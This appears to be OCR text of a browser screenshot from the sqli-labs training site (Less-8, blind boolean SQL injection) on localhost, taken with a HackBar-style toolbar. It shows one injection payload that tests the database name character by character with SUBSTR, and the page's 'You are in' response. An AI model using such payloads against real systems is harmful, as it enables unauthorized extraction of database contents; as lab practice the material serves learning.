 Cyberfox
Less-8 Blind- Boolian- Sin...
localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTR(DATABASE(),1,1)="S" --+
110%
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTR(DATABASE(),1,1)="S" --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNICODE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Type here to search
ENG
11:32
16-11-2025